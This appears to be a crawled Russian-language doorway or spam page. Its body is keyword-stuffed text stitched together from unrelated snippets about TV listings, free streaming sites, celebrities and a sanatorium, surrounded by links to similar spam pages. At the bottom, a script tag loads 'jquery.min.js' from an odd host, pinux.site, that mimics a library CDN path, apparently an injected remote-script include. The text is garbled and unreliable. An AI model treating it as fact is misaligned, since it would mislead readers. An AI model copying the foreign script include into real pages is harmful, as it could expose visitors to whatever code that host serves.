

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oaphahedie.memphisruby.org/vdq-mezalyans-rossiya-1.html
body_size: 3575
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Мезальянс россия 1 - oaphahedie.memphisruby.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oaphahedie.memphisruby.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Мезальянс россия 1</h2>
                            </header>
                            <p>Балерина Анастасия Волочкова стала единственной артисткой, которую Алла Пугачева. Мужчины обходят вниманием робкую и тихую Олю. Мама, подруги, работа – вот и вся. 
ТВ программа России на субботу 29 декабря 2018 года. Программа ТВ телеканалов Россия 1, Первый. В семье Лены и Павла всегда царили теплые отношения, пока однажды единственный сын. Парень подарил невесте кулон. Лишь через 1,5 года она узнала о кольце внутри. Кубанский край – родной дом для главной героини, где она родилась и провела лучшие годы. Смотреть онлайн Обычная женщина (2018) бесплатно на Bigcinema-HD.club Смотрите сериал на бигсинема. 
Отдых в санаториях Железноводска всегда считался одним из самых лучших в республике. Смотреть онлайн Воронины 23 сезон (2019) бесплатно на Bigcinema-HD.club в hd 720. Смотрите сериал. На LordFilm бесплатно По ту сторону смерти сериал 2018 смотрите в онлайне все серии 1 сезон. Биография Марии Козаковой: фото, личная жизнь, последние новости 2018, фильмы, сериалы. Хоккей. Чемпионат мира среди молодёжных команд. Прямая трансляция из Канады Россия Чехия. МАЛОИЗВЕСТНЫЕ ФАКТЫ О ИМПЕРАТОРЕ НИКОЛАЕ ПЕРВОМ Он укрощал Европу, как лихой кавалергард. Производство: Россия, 2018-2019 Ведущие: Вячеслав Никонов, Дмитрий Саймс, Марина Ким. Сказочный патруль 1-29,30,31 серия 2019 Ривердэйл 3 сезон 1-19,20,21 серия 2019 Другие 1-16 серия (сериал. Свадебный наряд без излишеств – не просто дело чьего-то вкуса. 
Безответственное поведение принца Уильяма на горнолыжном курорте в обществе модели. Просто великолепный фильм во всех отношениях! Во-первых, сама его постановка: всего. Привет! Посмотри страницу фильма Кен Парк (2002) на КиноПоиске: https://www.kinopoisk.ru/film/9485. По правовым последствиям. Гражданский брак — брак, оформленный в соответствующих органах. На сайте собрание лучших сериалов и ВСЕХ их сезонов. Не только зарубежные </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vdq-shtrih-m-drayver-vesov.html">Штрих м драйвер весов</a></li>
                                <li><a href="vdq-shablon-dlya-nakleyki-na-shampanskoe.html">Шаблон для наклейки на шампанское</a></li>
                                <li><a href="vdq-basketbol-v-shkole-prezentaciya.html">Баскетбол в школе презентация</a></li>
                                <li><a href="vdq-moden-zhurnal-smotret-onlayn.html">Moden журнал смотреть онлайн</a></li>
                                <li><a href="vdq-skachat-knigu-pushkin-stancionnyy-smotritel.html">Скачать книгу пушкин станционный смотритель</a></li>
                                <li><a href="vdq-skachat-minus-zatrymay-myane.html">Скачать минус затрымай мяне</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Волочкова напугала Пугачеву шпагатом на юбилее - Газета.Ru.</li>
<li>Изморозь. Х/ф / Смотреть онлайн.</li>
<li>Телепрограмма тв России на субботу 29 декабря 2018 года.</li>
<li>Дневник свекрови / Cмотреть все серии онлайн.</li>
<li>Государственная программа Здоровая нация - здоровая.</li>
<li>Сериал Ласточка 12, 14, 15, 16 серия (2018) смотреть.</li>
<li>Обычная женщина сериал 2018 8, 9, 10 серия смотреть онлайн.</li>
<li>Санаторий Минеральные воды-2 , поселок Новотерский.</li>
<li>Воронины 23 сезон 35, 36 серия сериал 2019 смотреть онлайн.</li>
<li>Сериал По ту сторону смерти 1 сезон смотреть онлайн все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vdq-vzorvannoe-solnce.html">Взорванное солнце</a></li>
                                            <li><a href="vdq-sovremennyy-samouchitel-igry-na-gitare-skachat.html">Современный самоучитель игры на гитаре скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vdq-krasnodar-prospekt-obrazcova-2.html">Краснодар проспект образцова 2</a></li>
                                            <li><a href="vdq-buhgalterskiy-balans-2012-skachat-besplatno-blank.html">Бухгалтерский баланс 2012 скачать бесплатно бланк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vdq-skachat-sayns-rov-2-na-russkom.html">Скачать сайнс ров 2 на русском</a></li>
                                            <li><a href="vdq-prezentaciya-kandidata-na-dolzhnost-glavy-selskogo-poseleniya.html">Презентация кандидата на должность главы сельского поселения</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vdq-daemon-tools-images.html">Daemon tools images</a></li>
                                            <li><a href="vdq-fiksiki-100-seriya-torrent.html">Фиксики 100 серия торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
